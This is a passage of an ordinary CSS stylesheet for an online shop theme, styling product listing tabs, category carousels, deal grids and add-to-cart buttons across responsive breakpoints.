.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices, .sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices {
	border-bottom: medium none;
	border-right: medium none;
	width: 100%
}

.sm-listing-tabs .ltabs01-3 .ltabs-item .hits, .sm-listing-tabs .ltabs01-4 .ltabs-item .hits, .sm-listing-tabs .ltabs01-5 .ltabs-item .hits, .sm-listing-tabs .ltabs01-6 .ltabs-item .hits {
	padding-left: 0;
	width: 100%
}

.sm-listing-tabs .ltabs00-6 .ltabs-item {
	width: 16.64%
}

.sm-listing-tabs .ltabs00-5 .ltabs-item {
	width: 20%
}

.sm-listing-tabs .ltabs00-4 .ltabs-item {
	width: 25%
}

.sm-listing-tabs .ltabs00-3 .ltabs-item {
	width: 33.315%
}

.sm-listing-tabs .ltabs00-2 .ltabs-item {
	width: 49.999%
}

.sm-listing-tabs .ltabs00-1 .ltabs-item {
	width: 100%
}

.sm-listing-tabs .ltabs00-1 .clr1, .sm-listing-tabs .ltabs00-2 .clr2, .sm-listing-tabs .ltabs00-3 .clr3, .sm-listing-tabs .ltabs00-4 .clr4, .sm-listing-tabs .ltabs00-5 .clr5, .sm-listing-tabs .ltabs00-6 .clr6 {
	clear: both
}

}

.sm-listing-tabs.lt-ie9 .ltabs01-6 .ltabs-item {
width: 16.64%
}

.sm-listing-tabs.lt-ie9 .ltabs01-5 .ltabs-item {
width: 20%
}

.sm-listing-tabs.lt-ie9 .ltabs01-4 .ltabs-item {
width: 25%
}

.sm-listing-tabs.lt-ie9 .ltabs01-3 .ltabs-item {
width: 33.315%
}

.sm-listing-tabs.lt-ie9 .ltabs01-2 .ltabs-item {
width: 49.999%
}

.sm-listing-tabs.lt-ie9 .ltabs01-1 .ltabs-item {
width: 100%
}

.sm-listing-tabs.lt-ie9 .ltabs01-1 .clr1, .sm-listing-tabs.lt-ie9 .ltabs01-2 .clr2, .sm-listing-tabs.lt-ie9 .ltabs01-3 .clr3, .sm-listing-tabs.lt-ie9 .ltabs01-4 .clr4, .sm-listing-tabs.lt-ie9 .ltabs01-5 .clr5, .sm-listing-tabs.lt-ie9 .ltabs01-6 .clr6 {
clear: both
}

.sm-listing-tabs .ltabs-item .item-desc {
overflow: hidden
}

.sm-listing-tabs .ltabs-item .item-readmore {
text-align: right
}

.sm-listing-tabs .ltabs-item .item-desc + .item-readmore {
margin-top: 10px
}

.sm-listing-tabs .ltabs-item .item-votes {
margin: 0 0 10px
}

.sm-listing-tabs .ltabs-item .item-btn-add {
clear: both;
display: block;
overflow: hidden;
padding-top: 10px
}

.sm-listing-tabs .ltabs-item .item-btn-add form {
margin: 0
}

.sm-listing-tabs .ltabs-item .item-btn-add .hikashop_add_to_cart, .sm-listing-tabs .ltabs-item .item-btn-add .hikashop_add_wishlist {
display: inline-block;
margin: 10px 5px 0 0
}

.cf::before, .cf::after {
content: " ";
display: table
}

.cf::after {
clear: both
}

.sm-listing-tabs .pre-text, .sm-listing-tabs .post-text {
margin: 10px
}

.sm-super-categories .products-grid .item .item-inner .box-info .price-box {
height: 22px
}

.sm-super-categories .category-wrap {
padding-right: 0
}

.sm-super-categories .category-wrap .inner {
border: 1px solid #ddd;
background-color: #f5f5f5;
min-height: 570px
}

.sm-super-categories .category-wrap .cat-title {
background-color: #beae59;
color: #fff;
text-transform: uppercase;
font-size: 166.7%;
padding: 30px 10px;
text-align: center;
margin: -1px -1px 0 -1px;
font-weight: bold
}

.sm-super-categories .category-wrap .list-cates {
padding: 15px 26px 26px 26px
}

.sm-super-categories .category-wrap .list-cates .item {
border-bottom: 1px solid #ddd
}

.sm-super-categories .category-wrap .list-cates .cat-child-image {
display: none
}

.sm-super-categories .category-wrap .list-cates .cat-child-title {
padding: 12px 0;
line-height: 100%
}

.sm-super-categories .category-wrap .list-cates .cat-child-title a {
position: relative;
padding-left: 0px;
-o-transition: .2s;
transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s
}

.sm-super-categories .category-wrap .list-cates .cat-child-title a:before {
content: '\f067';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 0px;
position: absolute;
top: 5px;
left: 0px;
color: #beae59;
-o-transition: .2s;
transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s
}

.sm-super-categories .category-wrap .list-cates .cat-child-title a:hover {
padding-left: 13px
}

.sm-super-categories .category-wrap .list-cates .cat-child-title a:hover:before {
content: '\f067';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
font-variant: normal;
font-synthesis: weight style;
font-stretch: normal;
font-size-adjust: none;
font-language-override: normal;
font-kerning: auto;
font-feature-settings: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
text-align: center;
font-size: 8px
}

.sm-super-categories .owl-carousel .owl-item img {
transform-style: inherit
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div {
visibility: hidden;
opacity: 0;
filter: alpha(opacity=0);
-o-transition: .2s;
transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s;
margin-top: -30px;
display: inline-block;
width: 36px;
height: 36px;
position: relative;
text-indent: -9999px;
overflow: hidden;
cursor: pointer;
border: 1px solid #ddd;
background-color: #fff;
position: absolute;
top: 50%
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div:before {
text-indent: 0;
position: absolute;
top: 0;
color: #999;
font-size: 22px;
line-height: 33px;
font-family: FontAwesome
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div.next:before, .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next:before {
content: "\f105";
right: 13px
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div.prev:before, .sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
content: "\f104";
left: 13px
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover {
border-color: #beae59;
background-color: #beae59
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div:hover:before {
color: #fff
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-prev {
left: -1px
}

.sm-super-categories .owl-theme .owl-controls .owl-nav > div.owl-next {
right: 0
}

.sm-super-categories .spc-wrap {
padding-left: 10px
}

.sm-super-categories .spc-wrap .spctabs-tabs-container {
display: none
}

.sm-super-categories .spc-wrap .spctabs-items-container .products-grid {
border: 1px solid #ddd;
border-right: none
}

.sm-super-categories .spc-wrap .spctabs-items-container .products-grid .item {
margin-bottom: 0
}

.sm-super-categories .spc-wrap .spctabs-items-container .products-grid .item .item-inner {
width: 100%;
border: none;
position: relative
}

.sm-super-categories .spc-wrap .spctabs-items-container .products-grid .item .item-inner:after {
position: absolute;
content: "";
top: 0;
right: 0;
width: 1px;
height: 100%;
background-color: #ddd
}

.sm-super-categories .spc-wrap .spctabs-items-container .products-grid .item .item-inner .price-box {
margin-top: 3px
}

.sm-super-categories .spc-wrap .spctabs-items-container .products-grid .item .item-inner .bs-review {
margin-top: 2px
}

.sm-super-categories .spc-wrap .spctabs-items-container:hover .owl-theme .owl-controls .owl-nav > div {
visibility: visible;
opacity: 1;
filter: alpha(opacity=100);
-o-transition: .2s;
transition: .2s;
-moz-transition: .2s;
-webkit-transition: .2s
}

.sm-super-categories .spc-wrap .cate-img {
margin-top: 10px
}

.sm-super-categories .spc-wrap .cate-img a img {
width: 100%
}

.super-cate-2 {
margin-bottom: 40px
}

.sm-super-categories .spctabs-wrap .spctabs-tabs-container {
margin: 0 0 30px 0;
padding: 0
}

.sm-super-categories .created-date {
margin-top: 5px
}

.sm-super-categories .item-price {
padding-right: 5px
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs .tab-all:hover .cat-all {
margin-top: -48px
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs .spctabs-tab:hover span {
color: #beae59
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs .tab-all .cat-all {
margin-top: 0px
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs .tab-sel .cat-all {
margin-top: -48px
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs li.tab-sel {
position: relative
}

.sm-super-categories .spctabs-tab-img {
float: left;
margin-right: 10px;
overflow: hidden
}

.sm-super-categories .item-prices {
float: left;
border-top: 1px solid #e9e9e9;
padding: 2% 0 2% 0;
border-bottom: 1px solid #e9e9e9;
border-right: 1px solid #e9e9e9;
color: #909090;
width: 40%
}

.sm-super-categories .other-infor {
margin-top: 15px
}

.sm-super-categories .hits {
float: left;
overflow: hidden;
border-top: 1px solid #e9e9e9;
width: 53%;
padding: 2% 0 2% 3%;
color: #909090;
border-bottom: 1px solid #e9e9e9
}

.sm-super-categories .hits-text {
color: #3399cc
}

.sm-super-categories .item-title {
text-transform: uppercase;
margin-bottom: 5px
}

.sm-super-categories .created-date {
margin-bottom: 10px;
color: #909090
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs li.tab-sel > span {
color: #beae59
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap span.spctabs-tab-arrow, .sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap span.spctabs-tab-selected {
display: none
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox {
position: relative;
display: inline-block;
text-align: left;
line-height: 30px;
clear: both;
color: #888;
cursor: pointer
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox span.spctabs-tab-selected {
width: 100%;
text-indent: 20px;
border: 1px solid #ddd;
border-right: none;
background: #FFF;
overflow: hidden
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox span.spctabs-tab-arrow {
width: 30px;
border: 1px solid #ddd;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;
text-align: center;
font-size: 12px;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-o-user-select: none;
user-select: none;
background: #DDD
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox span.spctabs-tab-arrow, .sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox span.spctabs-tab-selected {
position: relative;
float: left;
height: 30px;
z-index: 1;
display: inline-block
}

.sm-super-categories .add-loadmore {
float: right;
margin-left: 10px;
vertical: middle;
margin-top: 2px
}

.sm-super-categories .loaded .add-loadmore {
display: none
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox .spctabs-tabs {
position: absolute;
top: 28px;
left: 0;
width: 100%;
border: 1px solid #ddd;
overflow: hidden;
background: #fff;
display: none;
z-index: 1
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox .spctabs-tabs.spctabs-open {
display: block
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox .spctabs-tabs li {
margin: 0;
padding: 0;
float: none
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox .spctabs-tab span {
display: block;
line-height: 20px;
padding: 5px 10%
}

.sm-super-categories .spctabs-tabs-container .spctabs-tabs-wrap.spctabs-selectbox .spctabs-tab span:hover {
color: #f6f6f6;
background: #3399cc
}

.sm-super-categories .spctabs-wrap .spctabs-items-container {
margin: 0;
padding: 0;
overflow: hidden
}

.sm-super-categories .spctabs-items-container .spctabs-items {
margin: 0;
padding: 0;
overflow: hidden;
display: none
}

.sm-super-categories .spctabs-items-container .smctabs-items-selected {
display: block
}

.sm-super-categories .spctabs-items-container .spctabs-item-wrap {
margin: 0;
padding: 0;
opacity: 0;
filter: alpha(opacity=0);
box-shadow: #000 0em 0em 0em
}

.sm-super-categories .spctabs-items-container .spctabs-item-wrap img {
width: 100%;
max-width: 100%;
box-shadow: #000 0em 0em 0em
}

.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item {
float: left;
margin-bottom: 30px;
opacity: 0;
filter: alpha(opacity=0);
box-shadow: #000 0em 0em 0em
}

.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner {
padding-left: 30px;
margin: 0
}

.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner .item-image {
border: 1px solid #e9e9e9;
margin-bottom: 10px
}

.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner .item-image img {
width: 100%
}

.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner .item-image:hover img {
opacity: 0.7;
filter: alpha(opacity=70)
}

.sm-super-categories .spctabs-items .spctabs-loading {
width: 100%;
max-width: 100%;
padding: 0;
position: relative;
background: url(../images/477.gif) no-repeat scroll center center transparent;
min-height: 300px;
display: block;
z-index: 0
}

.sm-super-categories .spctabs-items-container .spctabs-loadmore {
display: block;
overflow: hidden;
text-align: center;
margin: 0 auto
}

.sm-super-categories .spctabs-items .spctabs-loadmore .spctabs-loadmore-btn {
padding: 8px 12px;
display: inline-block;
background-color: #3399cc;
color: #FFF;
cursor: pointer
}

.sm-super-categories .spctabs-items .spctabs-loadmore .spctabs-loadmore-btn .spctabs-image-loading {
background: url('../images/301.gif') no-repeat scroll center center transparent;
width: 22px;
height: 22px;
display: none;
margin-right: 10px;
vertical-align: middle
}

.sm-super-categories .spctabs-items .spctabs-loadmore .spctabs-loadmore-btn:after {
content: attr(data-label)
}

.sm-super-categories .spctabs-items.spctabs-process .spctabs-loadmore {
display: none
}

@media all and (max-width:479px) {
.sm-super-categories .spctabs04-6 .spctabs-item {
	width: 16.64%
}

.sm-super-categories .spctabs04-5 .spctabs-item {
	width: 19.958%
}

.sm-super-categories .spctabs04-4 .spctabs-item {
	width: 24.995%
}

.sm-super-categories .spctabs04-3 .spctabs-item {
	width: 33.315%
}

.sm-super-categories .spctabs04-2 .spctabs-item {
	width: 49.985%
}

.sm-super-categories .spctabs04-1 .spctabs-item {
	width: 100%
}

.sm-super-categories .product-item-actions {
	display: block
}

.sm-super-categories .spctabs04-1 .clr1, .sm-super-categories .spctabs04-2 .clr2, .sm-super-categories .spctabs04-3 .clr3, .sm-super-categories .spctabs04-4 .clr4, .sm-super-categories .spctabs04-5 .clr5, .sm-super-categories .spctabs04-6 .clr6 {
	clear: both
}

.sm-super-categories .spctabs01-3 .spctabs-item .item-prices, .sm-super-categories .spctabs01-4 .spctabs-item .item-prices, .sm-super-categories .spctabs01-5 .spctabs-item .item-prices, .sm-super-categories .spctabs01-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs01-3 .spctabs-item .hits, .sm-super-categories .spctabs01-4 .spctabs-item .hits, .sm-super-categories .spctabs01-5 .spctabs-item .hits, .sm-super-categories .spctabs01-6 .spctabs-item .hits {
	width: 100%
}

}

@media all and (min-width:480px) and (max-width:767px) {
.sm-super-categories .product-item-actions {
	display: block
}

.sm-super-categories .spctabs03-6 .spctabs-item {
	width: 16.64%
}

.sm-super-categories .spctabs03-5 .spctabs-item {
	width: 19.958%
}

.sm-super-categories .spctabs03-4 .spctabs-item {
	width: 24.995%
}

.sm-super-categories .spctabs02-5 .spctabs-item .hits {
	width: 100%
}

.sm-super-categories .spctabs02-5 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs02-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs03-3 .spctabs-item {
	width: 33.295%
}

.sm-super-categories .spctabs03-2 .spctabs-item {
	width: 49.999%
}

.sm-super-categories .spctabs03-1 .spctabs-item {
	width: 100%
}

.sm-super-categories .spctabs03-1 .clr1, .sm-super-categories .spctabs03-2 .clr2, .sm-super-categories .spctabs03-3 .clr3, .sm-super-categories .spctabs03-4 .clr4, .sm-super-categories .spctabs03-5 .clr5, .sm-super-categories .spctabs03-6 .clr6 {
	clear: both
}

.sm-super-categories .spctabs01-3 .spctabs-item .item-prices, .sm-super-categories .spctabs01-4 .spctabs-item .item-prices, .sm-super-categories .spctabs01-5 .spctabs-item .item-prices, .sm-super-categories .spctabs01-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs01-3 .spctabs-item .hits, .sm-super-categories .spctabs01-4 .spctabs-item .hits, .sm-super-categories .spctabs01-5 .spctabs-item .hits, .sm-super-categories .spctabs01-6 .spctabs-item .hits {
	width: 100%
}

}

@media all and (min-width:768px) and (max-width:1199px) {
.sm-super-categories .spctabs01-3 .spctabs-item .item-prices, .sm-super-categories .spctabs01-4 .spctabs-item .item-prices, .sm-super-categories .spctabs01-5 .spctabs-item .item-prices, .sm-super-categories .spctabs01-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs01-3 .spctabs-item .hits, .sm-super-categories .spctabs01-4 .spctabs-item .hits, .sm-super-categories .spctabs01-5 .spctabs-item .hits, .sm-super-categories .spctabs01-6 .spctabs-item .hits {
	width: 100%;
	padding-left: 0
}

.sm-super-categories .spctabs02-6 .spctabs-item {
	width: 16.64%
}

.sm-super-categories .spctabs02-5 .spctabs-item {
	width: 19.958%
}

.sm-super-categories .spctabs02-4 .spctabs-item {
	width: 24.995%
}

.sm-super-categories .spctabs02-3 .spctabs-item {
	width: 33.315%
}

.sm-super-categories .spctabs02-2 .spctabs-item {
	width: 49.999%
}

.sm-super-categories .spctabs02-1 .spctabs-item {
	width: 100%
}

.sm-super-categories .spctabs02-4 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs02-4 .spctabs-item .hits, .sm-super-categories .spctabs02-5 .spctabs-item .hits, .sm-super-categories .spctabs02-6 .spctabs-item .hits {
	width: 100%;
	padding-left: 0
}

.sm-super-categories .spctabs02-5 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs02-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs02-1 .clr1, .sm-super-categories .spctabs02-2 .clr2, .sm-super-categories .spctabs02-3 .clr3, .sm-super-categories .spctabs02-4 .clr4, .sm-super-categories .spctabs02-5 .clr5, .sm-super-categories .spctabs02-6 .clr6 {
	clear: both
}

}

@media all and (min-width:1200px) and (max-width:1599px) {
.sm-super-categories .spctabs01-6 .spctabs-item {
	width: 16.64%
}

.sm-super-categories .spctabs01-5 .spctabs-item {
	width: 20%
}

.sm-super-categories .spctabs01-4 .spctabs-item {
	width: 25%
}

.sm-super-categories .spctabs01-3 .spctabs-item .item-prices, .sm-super-categories .spctabs01-4 .spctabs-item .item-prices, .sm-super-categories .spctabs01-5 .spctabs-item .item-prices, .sm-super-categories .spctabs01-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs01-3 .spctabs-item .hits, .sm-super-categories .spctabs01-4 .spctabs-item .hits, .sm-super-categories .spctabs01-5 .spctabs-item .hits, .sm-super-categories .spctabs01-6 .spctabs-item .hits {
	width: 100%;
	padding-left: 0
}

.sm-super-categories .spctabs01-3 .spctabs-item {
	width: 33.315%
}

.sm-super-categories .spctabs01-2 .spctabs-item {
	width: 49.999%
}

.sm-super-categories .spctabs01-1 .spctabs-item {
	width: 100%
}

.sm-super-categories .spctabs01-1 .clr1, .sm-super-categories .spctabs01-2 .clr2, .sm-super-categories .spctabs01-3 .clr3, .sm-super-categories .spctabs01-4 .clr4, .sm-super-categories .spctabs01-5 .clr5, .sm-super-categories .spctabs01-6 .clr6 {
	clear: both
}

}

@media all and (min-width:1600px) {
.sm-super-categories .spctabs01-3 .spctabs-item .item-prices, .sm-super-categories .spctabs01-4 .spctabs-item .item-prices, .sm-super-categories .spctabs01-5 .spctabs-item .item-prices, .sm-super-categories .spctabs01-6 .spctabs-item .item-prices {
	width: 100%;
	border-bottom: none;
	border-right: none
}

.sm-super-categories .spctabs01-3 .spctabs-item .hits, .sm-super-categories .spctabs01-4 .spctabs-item .hits, .sm-super-categories .spctabs01-5 .spctabs-item .hits, .sm-super-categories .spctabs01-6 .spctabs-item .hits {
	width: 100%;
	padding-left: 0
}

.sm-super-categories .spctabs00-6 .spctabs-item {
	width: 16.64%
}

.sm-super-categories .spctabs00-5 .spctabs-item {
	width: 20%
}

.sm-super-categories .spctabs00-4 .spctabs-item {
	width: 25%
}

.sm-super-categories .spctabs00-3 .spctabs-item {
	width: 33.315%
}

.sm-super-categories .spctabs00-2 .spctabs-item {
	width: 49.999%
}

.sm-super-categories .spctabs00-1 .spctabs-item {
	width: 100%
}

.sm-super-categories .spctabs00-1 .clr1, .sm-super-categories .spctabs00-2 .clr2, .sm-super-categories .spctabs00-3 .clr3, .sm-super-categories .spctabs00-4 .clr4, .sm-super-categories .spctabs00-5 .clr5, .sm-super-categories .spctabs00-6 .clr6 {
	clear: both
}

}

.sm-super-categories.lt-ie9 .spctabs01-6 .spctabs-item {
width: 16.64%
}

.sm-super-categories.lt-ie9 .spctabs01-5 .spctabs-item {
width: 20%
}

.sm-super-categories.lt-ie9 .spctabs01-4 .spctabs-item {
width: 25%
}

.sm-super-categories.lt-ie9 .spctabs01-3 .spctabs-item {
width: 33.315%
}

.sm-super-categories.lt-ie9 .spctabs01-2 .spctabs-item {
width: 49.999%
}

.sm-super-categories.lt-ie9 .spctabs01-1 .spctabs-item {
width: 100%
}

.sm-super-categories.lt-ie9 .spctabs01-1 .clr1, .sm-super-categories.lt-ie9 .spctabs01-2 .clr2, .sm-super-categories.lt-ie9 .spctabs01-3 .clr3, .sm-super-categories.lt-ie9 .spctabs01-4 .clr4, .sm-super-categories.lt-ie9 .spctabs01-5 .clr5, .sm-super-categories.lt-ie9 .spctabs01-6 .clr6 {
clear: both
}

.sm-super-categories .spctabs-item .item-desc {
overflow: hidden
}

.sm-super-categories .spctabs-item .item-readmore {
text-align: right
}

.sm-super-categories .spctabs-item .item-desc + .item-readmore {
margin-top: 10px
}

.sm-super-categories .spctabs-item .item-btn-add {
clear: both;
display: block;
padding-top: 10px;
overflow: hidden
}

.sm-super-categories .spctabs-item .item-addtocart {
margin-top: 10px
}

.sm-super-categories .spctabs-item .item-btn-add form {
margin: 0
}

.sm-super-categories .spctabs-item .item-btn-add .hikashop_add_to_cart, .sm-super-categories .spctabs-item .item-btn-add .hikashop_add_wishlist {
display: inline-block;
margin: 10px 5px 0px 0
}

.sm-super-categories .spctabs-wrap .spctabs-items-container .bs-title a {
color: #333;
font-weight: bold;
font-size: 16px
}

.sm-super-categories .spctabs-wrap .spctabs-items-container .bs-title a:hover {
color: #1979c3;
text-decoration: none
}

.sm-super-categories .spctabs-wrap .spctabs-items-container .bs-detail {
padding-top: 15px;
float: right
}

.cf:before, .cf:after {
content: " ";
display: table
}

.cf:after {
clear: both
}

.sm-super-categories .container-slider .owl-theme .owl-controls {
position: static
}

.sm-super-categories .container-slider .owl-controls .owl-prev {
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
color: #ffffff;
display: block;
font-size: 18px;
height: 40px;
left: 0;
line-height: 35px;
margin: -20px 0 0;
overflow: hidden;
position: absolute;
text-align: center;
top: 35%;
width: 40px;
z-index: 999
}

.sm-super-categories .container-slider .owl-controls .owl-prev:hover {
background-color: #0088cc;
cursor: pointer
}

.sm-super-categories .container-slider .owl-controls .owl-next {
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
color: #ffffff;
display: block;
font-size: 18px;
height: 40px;
line-height: 35px;
margin: -20px 0 0;
overflow: hidden;
position: absolute;
right: 0;
text-align: center;
top: 35%;
width: 40px;
z-index: 99
}

.sm-super-categories .container-slider .owl-controls .owl-next:hover {
background-color: #0088cc;
cursor: pointer
}

.owl-carousel .owl-item img {
transform-style: unset;
width: auto;
margin: auto
}

.deals_title_text {
margin-bottom: 10px;
font-size: 20px;
font-weight: bold
}

.sm-deals {
overflow: hidden
}

.sm-deals .deals-items {
margin: 0;
padding: 0;
width: 100%;
overflow: hidden
}

.sm-deals .deals-items .deals-item {
float: left;
overflow: hidden;
margin-bottom: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}

.sm-deals .deals-items .deals-item .deals-item-inner {
padding: 10px;
overflow: hidden;
border: 1px solid transparent
}

.sm-deals .deals-items .deals-item .deals-item-inner:hover {
border: 1px solid #bbb;
box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
position: relative;
z-index: 2;
background: #fff
}

.sm-deals .towishlist:before {
content: '\e600'
}

.sm-deals .tocompare:before {
content: '\e61e'
}

.sm-deals .deals-items .deals-item .deals-image {
max-width: 100%;
margin: 0;
padding-bottom: 10px
}

.sm-deals .deals-items .deals-item .deals-image img {
width: 100%;
max-width: 100%;
margin: 0;
padding: 0
}

.sm-deals .deals-items .deals-item .deals-detail {
text-align: right
}

.sm-deals .deals-title {
margin: 5px 0
}

.sm-deals .deals-description {
margin: 5px 0;
line-height: 18px;
word-wrap: break-word
}

.sm-deals .deals-review {
margin: 5px 0
}

.sm-deals .deals-price {
margin: 0
}

.sm-deals .deals-review .ratings {
margin: 0
}

.sm-deals .deals-review .rating-box {
margin-right: 5px
}

.sm-deals .deals-review .rating-links {
padding-top: 1px
}

.sm-deals .product-item-actions {
margin: 10px 0
}

.sm-deals .deals-detail {
margin: 5px 0
}

.sm-deals .deals-btn-addtocart {
margin-bottom: 10px
}

.sm-deals .add-to-links {
margin: 0
}

.sm-deals .deals-items .deals-image:hover {
opacity: 0.7
}

@media all and (max-width:467px) {
.sm-deals .deals-resp05-6 .deals-item {
	width: 16.666%
}

.sm-deals .deals-resp05-5 .deals-item {
	width: 20%
}

.sm-deals .deals-resp05-4 .deals-item {
	width: 25%
}

.sm-deals .deals-resp05-3 .deals-item {
	width: 33.333%
}

.sm-deals .deals-resp05-2 .deals-item {
	width: 50%
}

.sm-deals .deals-resp05-1 .deals-item {
	width: 100%
}

.sm-deals .deals-resp05-1 .clr1, .sm-deals .deals-resp05-2 .clr2, .sm-deals .deals-resp05-3 .clr3, .sm-deals .deals-resp05-4 .clr4, .sm-deals .deals-resp05-5 .clr5, .sm-deals .deals-resp05-6 .clr6 {
	clear: both
}

.sm-deals .product-item-actions {
	display: block
}

.sm-deals .product-item-actions .actions-primary {
	display: table-cell
}

.sm-deals .product-item-actions .actions-primary + .actions-secondary {
	display: table-cell;
	padding-left: 10px;
	width: 50%
}

.sm-deals .product-item-actions .actions-primary + .actions-secondary > .action {
	margin-right: 10px
}

}

@media all and (min-width:468px) and (max-width:767px) {
.sm-deals .deals-resp04-6 .deals-item {
	width: 16.666%
}

.sm-deals .deals-resp04-5 .deals-item {
	width: 20%
}

.sm-deals .deals-resp04-4 .deals-item {
	width: 25%
}

.sm-deals .deals-resp04-3 .deals-item {
	width: 33.333%
}

.sm-deals .deals-resp04-2 .deals-item {
	width: 50%
}

.sm-deals .deals-resp04-1 .deals-item {
	width: 100%
}

.sm-deals .deals-resp04-1 .clr1, .sm-deals .deals-resp04-2 .clr2, .sm-deals .deals-resp04-3 .clr3, .sm-deals .deals-resp04-4 .clr4, .sm-deals .deals-resp04-5 .clr5, .sm-deals .deals-resp04-6 .clr6 {
	clear: both
}

.sm-deals .product-item-actions {
	display: block
}

.sm-deals .product-item-actions .actions-primary {
	display: table-cell
}

.sm-deals .product-item-actions .actions-primary + .actions-secondary {
	display: table-cell;
	padding-left: 10px;
	width: 50%
}

.sm-deals .product-item-actions .actions-primary + .actions-secondary > .action {
	margin-right: 10px
}

}

@media all and (min-width:768px) and (max-width:991px) {
.sm-deals .deals-resp03-6 .deals-item {
	width: 16.666%
}

.sm-deals .deals-resp03-5 .deals-item {
	width: 20%
}

.sm-deals .deals-resp03-4 .deals-item {
	width: 25%
}

.sm-deals .deals-resp03-3 .deals-item {
	width: 33.333%
}

.sm-deals .deals-resp03-2 .deals-item {
	width: 50%
}

.sm-deals .deals-resp03-1 .deals-item {
	width: 100%
}

.sm-deals .deals-resp03-1 .clr1, .sm-deals .deals-resp03-2 .clr2, .sm-deals .deals-resp03-3 .clr3, .sm-deals .deals-resp03-4 .clr4, .sm-deals .deals-resp03-5 .clr5, .sm-deals .deals-resp03-6 .clr6 {
	clear: both
}

}

@media all and (min-width:992px) and (max-width:1199px) {
.sm-deals .deals-resp02-6 .deals-item {
	width: 16.666%
}

.sm-deals .deals-resp02-5 .deals-item {
	width: 20%
}

.sm-deals .deals-resp02-4 .deals-item {
	width: 25%
}

.sm-deals .deals-resp02-3 .deals-item {
	width: 33.333%
}

.sm-deals .deals-resp02-2 .deals-item {
	width: 50%
}

.sm-deals .deals-resp02-1 .deals-item {
	width: 100%
}

.sm-deals .deals-resp02-1 .clr1, .sm-deals .deals-resp02-2 .clr2, .sm-deals .deals-resp02-3 .clr3, .sm-deals .deals-resp02-4 .clr4, .sm-deals .deals-resp02-5 .clr5, .sm-deals .deals-resp02-6 .clr6 {
	clear: both
}

}

@media all and (min-width:1200px) {
.sm-deals .deals-resp01-6 .deals-item {
	width: 16.666%
}

.sm-deals .deals-resp01-5 .deals-item {
	width: 20%
}

.sm-deals .deals-resp01-4 .deals-item {
	width: 25%
}

.sm-deals .deals-resp01-3 .deals-item {
	width: 33.333%
}

.sm-deals .deals-resp01-2 .deals-item {
	width: 50%
}

.sm-deals .deals-resp01-1 .deals-item {
	width: 100%
}

